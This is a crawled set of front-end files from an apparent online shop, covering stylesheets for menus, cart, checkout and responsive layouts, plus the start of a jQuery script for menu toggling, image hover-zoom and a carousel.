.vertical_menu ul li a {
    position: relative;
    background: #2457aa;
    display: block;
    padding: 10px 20px;
    color: #ffffff;
    font-size: 13px;
    letter-spacing: 1px;
}
.vertical_menu ul li a i {
    margin-right: 15px;
}
.vertical_menu ul li {
    border-bottom: 1px solid #dddddd;
}
.vertical_menu ul li:last-of-type {
    border-bottom: 0;
}
.vertical_menu ul li a:hover,
.vertical_menu ul li a.active {
    background: #ffc961;
}
.vertical_menu ul li a:before {
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -13px;
    content: ' ';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 14px solid #ffffff;
    border-bottom: 14px solid transparent;
    border-top: 14px solid transparent;
    opacity: 0;
    -webkit-transition: all ease-in-out 0.5s;
    transition: all ease-in-out 0.5s;
}
.vertical_menu ul li a:hover:before,
.vertical_menu ul li a.active:before{
    opacity: 1;
}
.my_acc_rightbar .form-group {
    margin: 0 0 15px 0;
}
.my_acc_rightbar  .form-control{
    background: #f9f9f9;
    border: 1px solid #bdbbbb;
    border-radius: 0;
    color: #555555;
    padding: 9px 15px;
    line-height: 1.625;
    height: 40px;
    display: block;
    width: 100%;
    outline: none;
    box-shadow: none;
    transition: border-color 0.15s ease-in-out 0s, 
    box-shadow 0.15s ease-in-out 0s;
}
.order_details_table .order_detail_row {
    border: 1px solid #ddd;
}
.order_details_table   .col {
    border-right: 1px solid #dddd;
    padding: 0;
}
.order_details_table   .col:last-of-type {
    border: 0;
}
.order_details_table   .order_head h4 {
    color: #040404;
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
}
.order_details_table  .order_head {
    border-bottom: 1px solid #dddd;
    min-height: 65px;
    display: flex;
    align-items: center;
    padding: 0 10px 0 15px;
    background: #fbfbfb;
}
.order_body {
    padding: 10px 15px;
}
.status_btn {
    background: red;
    text-align: center;
    color: #ffffff;
    border-radius: 2px;
}
.status_btn a {
    color: #ffffff;
    font-size: 12px;
    padding: 0 9px;
}
.view-btn {
    text-align: center;
    display: block;
    background: green;
    color: #ffffff;
    border-radius: 2px;
    padding: 5px 0;
}
.view-btn:hover {
    color: #ffffff;
    background: #1f4c94;
}
.price_ammount {
    color: #000000;
    font-weight: 600;
}
.col.purchesed_col {
    width: 180px;
    flex: 0 0 180px;
}
.col.ship_add_col {
    width: 175px;
    flex: 0 0 175px;
}

.order_detail_table p,
.col.ship_add_col p {
    font-weight: 600;
    color: #000000;
}
.order_detail_table span {
    color:#000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px;
}
.pagination li {
    margin: 0; 
}
.pagination li a {
    border: 1px solid #ddd;
    padding: 8px 15px;
    color: #1f4c94;
    display: block;
	margin: 0px 3px;
}
.pagination li:first-child a {
    border-right: 1px solid #ddd;
}
.pagination li:last-of-type a {
    border-left: 1px solid #ddd;
}
.pagination li a.active,
.pagination li a:hover {
    background: #1f4c94;
    color: #ffffff;
}
.select_col .form-control {
    width: 200px;
}
.select_col {
    margin-right: 10px;
    margin-bottom: 30px;
}
.select_col p {
    color: #000000;
}

#searchResult, #mobileResult{
 list-style: none;
 padding: 0px;
 width: 100%;
 position: absolute;
 margin: 0;
 z-index:2;
}

#searchResult li, #mobileResult li{
 background: #fff;
 padding: 4px;
 color: #000;
}

#searchResult li:nth-child(even), #mobileResult li:nth-child(even){
 background: #f2f2f2;
 color: #000;
}

#searchResult li:hover, #mobileResult  li:hover{
 cursor: pointer;
}
.hasCountdown {padding: 5px; /*border: 1px solid #e5e5e5; width: 100%;*/}
.hasCountdown .countdown_row{display: block; font-size: 15px; font-weight: 600; color:#000;}
.thumb-box {
    max-width: 100px;
    border: 1px solid #dddddd;
    margin: 0 10px 0 0;
	text-align: center;
}

.footer-widget .fab{color: #fff; font-size: 30px; padding-left: 10px;}
.footer_bottom a{color: #fff;}
#social-float{
position: fixed;
bottom: 10px;
right: 10px;
width: 55px;
padding: 10px 5px;
text-align: center;
/*background-color: #fff; */
border: none;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
z-index: 10;
}
.carousel-indicators img, .product_thumbnails img{max-height: 95px;}
.mobile_search{display: none;}
.product_img_block:hover img {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}
.attri_image{display: grid;}
.mobile_top_bar{display:none;}
.pagebox ul{list-style: inside;}
@media (min-width: 1440px) {
    .hero__banner__wrapper .carousel-item {
        height: 580px;
    }
}

@media only screen and (max-width: 1750px) and (min-width: 1440px)  {
     .hero__banner__wrapper .carousel-item {
           height: 500px;
     }
}

@media (max-width: 575px) { 
    .hero_banner_wrapper .carousel-item {
       height: 150px;
    }
}

@media (max-width: 425px) { 
    .hero_banner_wrapper .carousel-item {
       height: 130px;
    }
}

@media (max-width: 384px) { 
    .hero_banner_wrapper .carousel-item {
       height: 110px;
    }
}
@media (max-width: 320px) {
   .hero_banner_wrapper .carousel-item {
       height: 100px;
   }
}

@media (max-width: 575px) { 
    .offer_box_inner .offer_box_content .btn-default {
       padding: 0 10px;
       font-size: 11px;
    }
}
@media (max-width: 425px) { 
    .home_page_content .offer_boxes_wrap .row .col-4 {
       padding-left: 10px;
       padding-right: 10px;
    }
    .home_page_content .offer_boxes_wrap {
       padding: 0 5px;
    }
}
@media (max-width: 375px) { 
    .home_page_content .offer_boxes_wrap .row .col-4 {
       padding-left: 5px;
       padding-right: 5px;
    }
    .home_page_content .offer_boxes_wrap {
       padding: 0 10px;
    }
    .offer_box_inner .offer_box_content .btn-default {
       padding: 0 7px;
       font-size: 9px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://shoppingekart.com/assets/css/responsive-media.css
body_size: 4049
content:
/*======================================================================================*/
/*=================[                                                  ]=================*/
/*=================[     !!!!!!!! CSS ADDED BY PUROHIT A !!!!!!!!     ]=================*/
/*=================[                                                  ]=================*/
/*======================================================================================*/
/* ============================================ */
/* !!!           min width 992px           !!! */
/* ============================================ */
@media (min-width: 992px) {
    .dropdown-menu {
        position: absolute;
        left: 0px;
        top: 100%;
        min-width: 258px;
        display: block !important;
        visibility: hidden;
        opacity: 0;
        padding: 10px 10px;
        z-index: 100;
        border-radius: 0; 
        -webkit-transform: scaleY(0);
        -ms-transform: scaleY(0);
        -moz-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: top;
        -ms-transform-origin: top;
        -moz-transform-origin: top;
        transform-origin: top;
        -webkit-transition: all 300ms ease;
        -ms-transition: all 300ms ease;
        -moz-transition: all 300ms ease;
        transition: all 300ms ease;
        -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        margin: 0; 
    }
    .dropdown:hover > .dropdown-menu {
        -webkit-transform: scaleY(1);
        -ms-transform: scaleY(1);
        -moz-transform: scaleY(1);
        transform: scaleY(1);
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    
    .mainmenu li.small_menu:nth-child(-n+2) .dropdown-menu .dropdown-menu{
        left:100%;
    }
    .mainmenu li.small_menu:nth-last-child(-n+2)   .dropdown-menu { 
        left: -100%;
    } 
    .mega_menu .dropdown-menu {
        position: absolute;
        left: 0px;
        right: 0;
        top: 100%;
        width: auto;
        display: flex !important;
        visibility: hidden;  
        opacity: 0; 
        padding: 0;
        z-index: 100;
        height: auto; 
        -webkit-transform-origin: top;
        -ms-transform-origin: top;
        -moz-transform-origin: top;
        transform-origin: top;
        -webkit-transition: all 300ms ease;
        -ms-transition: all 300ms ease;
        -moz-transition: all 300ms ease;
        transition: all 300ms ease;
        -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        border-radius: 0;
        margin: 0; 
    }
     .mega_menu .dropdown-menu {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
     .close_dropmenu:hover{
        color: #fff;
    }
}
/* =========================================== */
/* !!!           max width 1199px           !!! */
/* =========================================== */
@media (max-width:1199px) {  
    .header-search .search-input { 
        width: 460px; 
    }
    .navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
        padding: 20px 20px 30px;
    }
    .main_banner_caption { 
        padding-left: 40px;
    }
    .offer_box_content h2 {
        font-size: 20px; 
        margin-bottom: 3px;
    }
    .offer_box_content ul {
        margin: 6px 0 0;
    }
    #shopdepartment {
        padding: 35px 0 0 0;
    }
    .countdown_timer li { 
        padding: 10px 5px; 
        font-size: 12px; 
    }
    .footer_bottom_menu li a {
        padding: 0 4px; 
    }
    .hero__banner__wrapper .carousel-item {
        height: 274px;
    }
    .hiro_title {
        font-size: 24px; 
        line-height: 27px;
    }
    .banner_content_inner p {
        font-size: 15px; 
        letter-spacing: 0px;
        line-height: 20px;
        margin-top: 9px;
    }
    .product_socials_btn a { 
        margin: 0 -1px 0 0;
    }
    
    .price_slider_amount > input[type="submit"] { 
        width: 67px;
        font-size: 11px;
    }
    .price_slider_amount > input[type="text"] { 
        width: 95px;
        font-size: 11px;
    }
    .product_sale_widget   a { 
        display: block !important;
    }
    .top_bar .top_bar_links li a { 
        font-size: 11px;
    }
    .top_bar .top_bar_tagline { 
        font-size: 10px;
        letter-spacing: 0;
    }
    .cart_total_titles div{
        font-size: 12px; 
        padding: 10px 14px;
    }
    #editModal .modal-dialog {
        max-width: 800px;
    }
     .col.ship_add_col,
     .col.purchesed_col {
        width: 150px;
        flex: 0 0 150px;
    }
    .pagination li a { 
        padding: 8px 11px; 
    }
}
/* =========================================== */
/* !!!           max width 991px           !!! */
/* =========================================== */
@media (max-width:991px) {
	a.remove{
	display: initial;
    width: 100%;
	}
	.plus-minus-btn{
	justify-content: center;
	}
     /* navbar toggle */
    .menu-trigger {
        width: 28px;
        height: 18px;
        position: absolute;
        right: 15px;
        top: -50px;
        cursor: pointer;
        display: inline-block;
        vertical-align: top;
        z-index:999;
        padding: 0;
        margin: 0;
        border: 0;
        background: transparent;
        -webkit-border-radius: 0;
        border-radius: 0;
    }
    .menu-trigger .nav-line {
        width: 100%;
        position: absolute;
        top: 0;
        right: 0;
        height: 2px;
        background: #ffd200;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        backface-visibility: hidden;
    }
    .menu-trigger .nav-line.nav-line-1 {
        -webkit-transition: all 0.3s 0.3s, transform 0.3s 0s;
        transition: all 0.3s 0.3s, transform 0.3s 0s;
    }
    .menu-trigger .nav-line.nav-line-2 {
        top: 50%;
        margin-top: -1px;
        right: 0;
        -webkit-transition: all 0.3s 0.3s ease;
        transition: all 0.3s 0.3s ease;
        width: 100%;
    }
    .menu-trigger .nav-line.nav-line-3 {
        bottom: 0;
        top: auto;
        right: 0;
        -webkit-transition: all 0.3s 0.3s, transform 0.3s 0s;
        transition: all 0.3s 0.3s, transform 0.3s 0s;
    }
    /* navbar toggle open/active */
    .menu-trigger.open .nav-line {
        background: #ffd200;
    }
    .menu-trigger.open .nav-line-1 {
        top: 50%;
        margin-top: -1px;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        -webkit-transition: all 0.3s, transform 0.3s 0.3s;
        transition: all 0.3s, transform 0.3s 0.3s;
    }
    .menu-trigger.open .nav-line-2 {
        opacity: 0;
        -webkit-transition: all 0.3s, opacity 0.3s 0s;
        transition: all 0.3s, opacity 0.3s 0s;
    }
    .menu-trigger.open .nav-line-3 {
        bottom: 50%;
        margin-bottom: -1px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transition: all 0.3s, transform 0.3s 0.3s;
        transition: all 0.3s, transform 0.3s 0.3s;
    }
    /*	#navbar, #navbar:not(.show) }*/
    .menu-show {
        overflow: hidden;
    }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
        position: relative;
        padding: 0 15px;
    }
    #navbar {
        /*
		min-height: 100%;
		max-height: 100%;
		height: 100%;
*/
        width: 100%;
        padding: 0;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        border: 0;
        background: #1f4c94;
        z-index: 9;
        /*
		-webkit-transform: translateX(-100%);
		-moz-transform: translateX(-100%);
		transform: translateX(-100%);
*/
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        /*		display: block;*/
    }
    #navbar.show {
        /*
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
*/
    }
    .navbar__wrapper .navbar .navbar-nav .nav-item:first-of-type {
        padding-left: 15px;
    }
    .navbar .navbar-nav .nav-item {
        padding: 10px 15px;
        margin: 0;
        text-align: left;
    }
    .navbar .navbar-nav .nav-item a,
    .navbar .navbar-nav .nav-item:last-of-type a {
        color: #ffffff;
    }
    .navbar .navbar-nav .nav-item a.active,
    .navbar .navbar-nav .nav-item a:hover,
    .navbar .navbar-nav .nav-item a:focus,
    .navbar .navbar-nav .current-menu-item.nav-item a {
        color: #62be88;
        background-color: transparent;
    }
    .navbar .navbar-nav .nav-item a:hover:before,
    .navbar .navbar-nav .nav-item a.active:before {
        opacity: 0;
    }
    .navbar__wrapper .navbar .navbar-nav .nav-item a {
        padding: 0;
        /*display: inline-block;*/
    }
    .dropdown-menu {
        background: transparent;
        border: none;
       padding: 10px 0 0 10px;
    }
    .dropdown-item {  
        border-left: 0; 
        margin:0 0 5px;
    }
    .navbar-nav  .menu-item-has-children:before {
        content: "\f107";
        font-weight: 900;
        font-family: "Font Awesome 5 Free";
        position: absolute;
        right: 15px;
        width: 12px;
        top: 0;
        height: 43px;
        text-align: center;
        line-height: 48px;
        font-size: 18px;
        color: #ffffff;
        transition: color 0.2s ease, background-color 0.2s ease, transform 0.3s ease;
        cursor: pointer;
        -moz-transition: all 0.5s ease;
        -webkit-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
        -webkit-backface-visibility: hidden;
        z-index: 999;
	}
	.navbar-nav .menu-open.menu-item-has-children:before {
		-moz-transform: translateY(0px) rotate(180deg);
		-webkit-transform: translateY(0px) rotate(180deg);
		-o-transform: translateY(0px) rotate(180deg);
	}
    .navbar-nav .dropdown-menu li {
        padding: 5px 0;
        position: relative;
    }
    .navbar .navbar-nav .nav-item.mega_menu {
        position: relative;
    }
    .navbar .navbar-nav .nav-item.mega_menu li.col-inner > a { 
        margin: 0;
        display: block;
    }
    .navbar .navbar-nav .nav-item.mega_menu .full-col {
        flex: 0 0 100%;
        padding: 0;
    }
    .navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
        padding: 0;
    }
    ul.sub-menu.inner_menu {
        display: none;
    }
    .toggles{
        display: none;
    }
    .navbar .navbar-nav .nav-item.mega_menu .full-col .menu-item-has-children:before { 
        right: 0;
    }
    .container {
        max-width: 100%;
    }
    .top_bar .top_bar_links li {
        margin: 0 0 0 9px;
    }
    .top_bar .top_bar_links li a { 
        font-size: 11px;
    }
    .top_bar .top_bar_tagline { 
        font-size: 10px;
    }
    .header-search .search-input {
        width: 100%;
    } 
     .logo_lists {
        padding-right: 55px;
    }
    .logo_lists ul li a span {
        display: none;
    } 
    .btn-default {
        padding: 10px 10px;
        letter-spacing: 0;
    }
    .offer_box_content h2 {
        font-size: 17px; 
    }
    .content-title { 
        font-size: 18px;
    }
    .tabs-list li a { 
        font-size: 16px; 
    }
    .featured_product_details .product-title {
        font-size: 15px;
        line-height: 20px;
    }
    .featured_product_details p { 
        line-height: 20px;
    }
    .featured_product_details .product_socials_btn { 
        opacity: 1;
        visibility: visible;
    }
    .product_socials_btn {
        opacity: 1;
        visibility: visible; 
        position: relative; 
    }
    .deal_of_day_inner { 
        border-bottom: 1px solid #e6e5e5;
        margin-bottom: 30px;
    }
    #featuredproimg2 {
        border-left: 0;
    }
    .footer_bottom .col-lg-3.col-md-12 {
        order: 3;       
    }
    .footer_bottom p {text-align: center!important; padding: 10px 0 0 0;}
    .product_price_row { 
        justify-content: start;
    }
    .filter_toggle_btn {
        display: none;
    }
    .list_view_row .row {
        padding-bottom: 30px;
        margin-bottom: 30px !important;
    }
    .sale-img { 
        margin-bottom: 10px;
        margin-right: 0;
    }
    li.dropdown-a.dd br {
        display: none;
    }
    li.dropdown-a.dd i {
        display: inline-block;
    }
    .logo_lists .dropdown-a span {
        margin-top: 0;
        display: inline-block;
    }
    .order_details_table .order_detail_row { 
        display: block;
    }
    .order_table_col {
        display: flex;
        width: 100%;
        flex-wrap: nowrap;
    }
    .order_table_col div {
        border-bottom: 1px solid #dddddd;
        flex: 0 0 50%;
        border-left: 1px solid #ddd;
    }
    .col.ship_add_col,  .col.purchesed_col {
        width: 100%;
        flex: 0 0 100%;
    }
}
/* =========================================== */
/* !!!           max width 767px           !!! */
/* =========================================== */
@media (max-width:767px) {
	.thumb-box{
		display: inline-block;
	}
	.mobile_search{
	   display: block;
	   width: 95%;
	   margin: 5px auto;
	}
	.mobile_search .search-input{
	border: 1px solid;
	}
	.top_bar { 
        display: none;
    }
    .top_search {
        display: none;
    }
    .offer_box_inner {
        text-align: center;
        margin: 0 auto 20px auto;
    } 
    .offer_box_img img {
        width: 100%;
    }
    .footer-widget.about {
        border-right: 0;
        margin-right: 0;
    }
    .footer_bottom_menu{
        justify-content: center;
        margin-bottom: 10px;
    }
    .accepted-payment-methods{
        justify-content: center !important;
    }
    .main_banner_caption {
        padding-left: 8px;
    }
    .hiro_title {
        font-size: 13px; 
        line-height: 17px;
    }
    .banner_content_inner p {
        font-size: 11px; 
        line-height: 13px;
        margin-top: 4px;
    }
    .hero__banner__wrapper .carousel-item {
        height: 158px;
    }
    .hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev { 
        width: 4%; 
        height: 44px; 
        font-size: 10px; 
    }
    .filter-btn { 
        justify-content: flex-start;
        margin-left: 0; 
        margin-top: 15px;
    }
    .product-gallery-filter .row:before{
        display: none;
    }
    .product_sale_widget  a { 
        display: block !important;
    }
    .price_slider_amount > input[type="submit"] {
            width: 46px;
        letter-spacing: 0px;
        font-size: 10px
    }
    .price_slider_amount > input[type="text"] {
        width:79px; 
    }
    .pro-widget {
        margin: 0 0 30px;  
        padding: 15px 15px;
    }
    .pro-title {
        font-size: 14px;
    }
    .prodescfullTabContent { 
        padding: 4%;
    }
    .product_single_content .listview_product_details {
        margin-top: 30px;
    }
    /************* cart page **********/
	.cart-woocommerce table.my_account_orders tr td.order-actions:before,
	.cart-woocommerce table.shop_table_responsive tr td.actions:before,
	.cart-woocommerce table.shop_table_responsive tr td.product-remove:before,
	.cart-woocommerce-page table.my_account_orders tr td.order-actions:before,
	.cart-woocommerce-page table.shop_table_responsive tr td.actions:before,
	.cart-woocommerce-page table.shop_table_responsive tr td.product-remove:before {
		display: none;
	}
	
	.cart-woocommerce table.shop_table_responsive tbody th,
	.cart-woocommerce table.shop_table_responsive thead,
	.cart-woocommerce-page table.shop_table_responsive tbody th,
	.cart-woocommerce-page table.shop_table_responsive thead {
		display: none;
	}
	.cart-woocommerce table.shop_table_responsive tr,
	.cart-woocommerce-page table.shop_table_responsive tr {
		display: block;
	}
	.cart-woocommerce table.shop_table_responsive tr td:before,
	.cart-woocommerce-page table.shop_table_responsive tr td:before {
		content: attr(data-title)": ";
		float: left;
		font-weight: 600;
		color: #000;
	}
    .cart-woocommerce table.shop_table_responsive tr td.product-thumbnail:before, 
    .cart-woocommerce-page table.shop_table_responsive tr td.product-thumbnail:before {
		content: '';
	} 
	.cart-woocommerce table.shop_table_responsive tr td,
	.cart-woocommerce-page table.shop_table_responsive tr td {
		display: block;
		text-align: right;
	}
	.cart-woocommerce #content table.cart .product-thumbnail,
	.cart-woocommerce table.cart .product-thumbnail,
	.cart-woocommerce-page #content table.cart .product-thumbnail,
	.cart-woocommerce-page table.cart .product-thumbnail {
		text-align: center;
	}
	.cart-woocommerce .cart-collaterals .cart_totals a.button.alt,
	.cart-woocommerce-page .cart-collaterals .cart_totals a.button.alt {
		width: 100%;
	}
	.quantity {
		max-width: 270px;
		position: relative;
	}
	td.product-quantity .quantity {
		float: right;
	}
	.cart-woocommerce #content table.cart td.actions .coupon,
	.cart-woocommerce table.cart td.actions .coupon {
		float: none;
		padding-bottom: 0.5em;
	}
	.cart-woocommerce #content table.cart td.actions .button,
	.cart-woocommerce table.cart td.actions .button {
		width: 100%;
	}
	.cart-woocommerce #content table.cart td.actions .coupon .input-text,
	.cart-woocommerce table.cart td.actions .coupon .input-text  {
		margin: 0 0 10px;
	}
	.cart-woocommerce #content table.cart td,
	.cart-woocommerce #content table.cart th,
	.cart-woocommerce table.cart td,
	.cart-woocommerce table.cart th  {
		float: left;
		width: 100%;
		text-align: right;
		padding: 10px!important;
	}
	.cart-woocommerce table.shop_table_responsive tr:nth-child(2n) td  {
		background-color: rgba(0, 0, 0, 0.02);
	}
    table.shop_table input#coupon_code { 
        width: 100%;
        margin-bottom: 10px;
    }
    table.shop_table  .btn-default {
        padding: 10px 20px;
    }
    label.tab-label img {
        max-width: 200px;
    }
    .btn-default {
        padding: 11px 20px;
    }
    .register_form {
        margin-top: 20px;
    }
    form.checkout_coupon input {
        max-width: 324px;
    }
    .my_acc_rightbar {
        margin-top: 40px;
    }
    .order_details_table .order_detail_row { 
        width: 100%;
        margin: 30px auto 0;
        justify-content: center !important;
    }
    .entry_result {
        text-align: center;
    }
	.quickview_product .tiles {
		position: inherit;
	}
	.navbar-brand  img{
		max-width:90px;
	}
	.logo_lists ul li {
		margin-left: 15px;
	}
	.dropdown-a {
		padding: 0 6px 0 10px;
	}
	.dropdown-menu > li > a, #footer .theme_bg{
	text-align: center;
	}
	.responbig{
		display: none;
	}
	
	.poroduct_item_block {   
		text-align: center;
	}
	.product_price_row {
		display: block !important;
	}
	.cart_item_quontaty_row .d-flex {
		display: -ms-flexbox!important;
		display: inline-block!important;
	}
	.mobile_top_bar{display:block;}	/*
	.sidebar.left-sidebar {
		display: none;
	}	*/
}
/* =========================================== */
/* !!!           max width 575px           !!! */
/* =========================================== */
.responsmall .contact_wrapper .contact_address::before,
.responsmall .contact_wrapper .email::before,
.responsmall .contact_wrapper .phone::before{
		background-image: none !important;
	}
@media (min-width: 768px){
	.responsmall{
		display: none;
	}
}
@media (max-width:575px) {
	.footer-po-ab-ac ul li{
		display: inline-block;
		padding: 0px 10px;
		margin-bottom: 0px;
	}
	.footer-po-ab-ac .footer-widget h2{
		margin-bottom: 0px;
		margin-top: 18px;
	}
	.responsmall .footer-widget h2 {
		margin-bottom: 0px;
		margin-top: 18px;
	}
	.responsmall .footer-widget .contact_wrapper li{
		margin-bottom: 12px;
	}
    .menu-trigger { 
        top: -40px;
    } 
	.logo_lists ul li a{margin-right: 10px;}
    form.checkout_coupon input {
        max-width: 100%;
        margin-bottom: 10px;
    }
    .hero__banner__wrapper .carousel-item {
        height: 150px;
    }
    .footer_bottom_menu li a {
        padding: 0 6px;
        font-size: 12px;
    }
    .content-title span { 
        font-size: 14px;
        display: block;
        padding: 0;
        margin: 15px 0 0 0;
    }
    #shopdepartment .owl-nav { 
        top: 24px;
        right: -15px;
    }
    /*.heading_line { 
        display: block !important;
    }*/
    .tabs-list li {
        margin-left: 0;
        margin-right: 13px;
    }
    .tabs-list li a {
        font-size: 14px;
        text-align: left;
        margin-top: 10px;
        display: block;
    }
    .owl-carousel .owl-item .cat-outer-block img { 
        width: auto;
        margin: 0 auto;
    }
    .sale-img {
        max-width: 300px;
        margin-right: 0;
        text-align: center;
    }
    .product_category_rightbar { 
        margin-bottom: 40px;
    }
    .filter-btn {
        justify-content: flex-start;
        margin-left: 0;
        margin-top: 15px;
        display: block !important;
        width: 100%;
    }
    .sidebar.left-sidebar {
        order: 2;
    }
    .breadcrumb-1 {
        margin-left: 0 !important;
        justify-content: flex-start !important;
        margin-top: 20px;
    }
    .logo_lists {
        padding-right: 30px;
    }
    .logo_lists > ul.d-flex {
        align-items: center;
    }
    .breadcrumb-1 li a { 
        font-size: 11px;
        line-height: 16px;
        display: inline-block;
    }
    .product_single_content .breadcrumb-1 { 
        margin-top: 0;
    }
    .plus-minus-btn input { 
        max-width: 70px;
    }
    .prodescfullTab .nav-link { 
        font-size: 11px;
        padding: 6px 8px;
        letter-spacing: 0;
    }
    .prodescfullTabContent {
        padding: 7%;
    }
    .comments-meta h4 span { 
        font-size: 12px;
    }
    .cart_total_data > div,
    .cart_total_titles div { 
        line-height: 25px; 
        padding: 6px 11px; 
            background: transparent;
        border-bottom: 0;
    }
    .cart_total_data .cart_total_titles{
        border: 0;
        border-radius: 0;
            background: transparent;
    }
    .cart_total_data .cart_header_data {
        border-bottom: 1px solid #dddddd !important;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .cart_total_data span.d-block.d-md-none {
        text-align: left;
        font-weight: 600;
        color: #000000;
    }
    .cart_body_data {
        background-color: rgba(0, 0, 0, 0.02) !important;
        text-align: right;
        border-bottom: 1px solid #dddddd !important;
    }
    .cart_footer_data {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .checkout_proceed_btn_wrap .btn-default {
        padding: 10px 20px;
        width: 100%;
    }
    #ship-to-different-address span {  
        font-size: 11px; 
    }
    .chackout_twocol_layout textarea.form-control {
        height: 100px !important;
        line-height: 16px;
        padding: 15px 10px;
    }
    .radio-tabs { 
        padding: 20px 10px; 
    }
    label.tab-label img {
        max-width: 77px;
    }
    .radio-tabs .tab-label { 
        font-size: 12px;
    }
    .billdivtit { 
        display: block; 
    }
    .billdiv .checkbtn { 
        margin-top: 12px;
    }
    .addrsses ul li h4 span { 
        padding: 8px 8px; 
        font-size: 12px; 
        margin: 5px 0;
        display: block;
        line-height: normal;
    }
} 
@media (max-width: 480px){
	.add-buy-inqury{
		display: block;
		padding-top: 10px;
	}
	.add-buy-inqury .btn-default{
		padding: 9px 20px;
	}
	.shop_by_department_slider_head{
		padding: 15px 15px 0px 15px;
	}
	.shop_by_department_slider_wrap{
		padding: 15px 0;
	}
}
/* =========================================== */
/* !!!           max width 414px           !!! */
/* =========================================== */
@media (max-width:414px) {}
/* =========================================== */
/* !!!           max width 375px           !!! */
/* =========================================== */
@media (max-width:375px) {}
/* =========================================== */
/* !!!           max width 321px           !!! */
/* =========================================== */
@media (max-width:321px) {}
/*------------------------------------------------------------------- */
/* !! MIN WIDTH 240 TO MAX WIDTH 320 TO ORIENTATION:LANDSCAPE !! */
/*------------------------------------------------------------------- */
@media only screen and (min-width: 320px) and (max-width: 767px) and (orientation:landscape) {}

--- FILE ---
content_type: application/x-javascript
request_url: https://shoppingekart.com/assets/js/custom.js
body_size: 2353
content:
// !!! custom reponsive menu !!!
jQuery(document).ready(function () {
    $("nav .navbar-nav, .nav-primary .navbar-nav, .nav-secondary .navbar-nav").addClass("responsive-menu");

    $(window).resize(function () {
        if (window.innerWidth > 991) {
            $("nav .navbar-nav, .nav-primary .navbar-nav, .nav-secondary .navbar-nav, nav .sub-menu").removeAttr("style");
            $(".responsive-menu > .menu-item").removeClass("menu-open");
        }
    });
    $(".menu-item-has-children").click(function (event) {
        if (event.target !== this)
            return;
        $(this).children().siblings(".sub-menu").slideToggle(function () {
            $(this).parent().toggleClass("menu-open");
        });
    });
    // !!!  menu onclick add body class in menu full screen open js !!!
    jQuery('#menu').click(function () {
        $('.menu-trigger').toggleClass('open');
    });

})


jQuery(document).ready(function () {
    /*$(document).ready(function () {
        $('select').niceSelect();
    });*/
    $(document).ready(function () {
        $('.popup-youtube').magnificPopup({
            type: 'iframe',
        });
    });

    $('.tile')
        // tile mouse actions
        .on('mouseover', function () {
            $(this).children('.photo').css({
                'transform': 'scale(' + $(this).attr('data-scale') + ')'
            });
        })
        .on('mouseout', function () {
            $(this).children('.photo').css({
                'transform': 'scale(1)'
            });
        })
        .on('mousemove', function (e) {
            $(this).children('.photo').css({
                'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
            });
        })
        // tiles set up
        .each(function () {
            $(this)
                // add a photo container
                .append('<div class="photo"></div>')
                // some text just to show zoom level on current item in this example
                //        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
                // set up a background image for each tile based on data-image attribute
                .children('.photo').css({
                    'background-image': 'url(' + $(this).attr('data-image') + ')'
                });
        })





});

/*------------------------------------
    shopdepartment Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#shopdepartment');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 20,
    autoWidth: false,
    autoHeight: false,
    loop: true,
